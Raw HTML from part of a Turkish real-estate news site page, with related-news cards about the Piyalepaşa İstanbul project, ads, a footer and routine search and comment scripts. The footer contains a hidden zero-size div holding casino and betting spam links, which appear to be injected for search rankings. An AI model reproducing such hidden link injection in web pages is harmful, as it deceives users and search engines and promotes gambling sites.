src="https://www.emlaktasondakika.com/img/r/304x172/2021/08/31082021133133-1630405893.jpeg" alt="Piyalepaşa İstanbul 1+1 Örnek Daire Sanal Tur Çekimi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.08.2021 13:31</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sanal-tur/piyalepasa-istanbul-1-1-ornek-daire-sanal-tur-cekimi-181370.html">Piyalepaşa İstanbul 1+1 Örnek Daire Sanal Tur Çekimi</a></h3><p>Polat güvencesiyle hayata geçirilen Piyalepaşa İstanbul projesinin 1+1 örnek dai ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/kaan-yucel-piyalepasa-istanbul-u-esd-ye-anlatti-178272.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2017/08/05/760x430/kaan-yucel-rop_4968_4ee7a.jpg" alt="Kaan Yücel, Piyalepaşa İstanbul&#039;u ESD&#039;ye anlattı!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 05.08.2017 15:40</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/kaan-yucel-piyalepasa-istanbul-u-esd-ye-anlatti-178272.html">Kaan Yücel, Piyalepaşa İstanbul&#039;u ESD&#039;ye anlattı!</a></h3><p>Piyalepaşa Gayrimenkul Genel Müdürü Kaan Yücel, projenin son detaylarıyla birlik ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/adnan-polat-piyalepasa-istanbul-un-2-etabini-anlatiyor-177943.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2017/03/29/760x430/adnan_4622_b82e1.jpg" alt="Adnan Polat, Piyalepaşa İstanbul&#039;un 2. etabını anlatıyor!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.03.2017 13:57</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/adnan-polat-piyalepasa-istanbul-un-2-etabini-anlatiyor-177943.html">Adnan Polat, Piyalepaşa İstanbul&#039;un 2. etabını anlatıyor!</a></h3><p>Polat Holding yönetim Kurulu Başkanı Adnan Polat, Piyalepaşa İstanbul'un 2. etab ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/adnan-polat-mipim-de-esd-ye-konustu-177873.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2017/03/15/760x430/Adnan-Polat-MIPIMde-Piyalepasa-Istanbulu-tanitti_4550_42148.jpg" alt="Adnan Polat, MIPIM&#039;de ESD&#039;ye konuştu!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.03.2017 14:50</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/adnan-polat-mipim-de-esd-ye-konustu-177873.html">Adnan Polat, MIPIM&#039;de ESD&#039;ye konuştu!</a></h3><p>Polat Holding Yönetim Kurulu Başkanı Adnan Polat, hayata geçirdikleri kentsel dö ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/kaan-yucel-4-kentsel-donusum-kongresi-nde-konustu-177791.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2017/02/24/760x430/4kentsel-donusum_4467_68a7d.jpg" alt="Kaan Yücel, 4. Kentsel Dönüşüm Kongresi&#039;nde konuştu"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.02.2017 10:07</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/kaan-yucel-4-kentsel-donusum-kongresi-nde-konustu-177791.html">Kaan Yücel, 4. Kentsel Dönüşüm Kongresi&#039;nde konuştu</a></h3><p>Piyalepaşa Gayrimenkul Genel Müdürü Kaan Yücel, 4. Her Yönüyle Kentsel Dönüşüm K ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/19012026164535-1768830335.jpg" alt="Karaarslan İnşaat, Beşiktaş&#039;a forma sırt sponsoru oldu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/karaarslan-insaat-besiktas-a-forma-sirt-sponsoru-oldu-197820.html">Karaarslan İnşaat, Beşiktaş&#039;a forma sırt sponsoru oldu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/19012026170120-1768831280.jpg" alt="Profine Group, Kömmerling ile Türkiye&#039;de yatırımlarını büyütüyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/kapi/profine-group-kommerling-ile-turkiye-de-yatirimlarini-buyutuyor-197821.html">Profine Group, Kömmerling ile Türkiye&#039;de yatırımlarını büyütüyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/kapi">Kapı</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#dbbebfb2afb4a99bbeb6b7bab0afbaa8b4b5bfbab0b2b0baf5b8b4b6"><span class="__cf_email__" data-cfemail="f0959499849f82b0959d9c919b8491839f9e94919b999b91de939f9d">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '123761'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>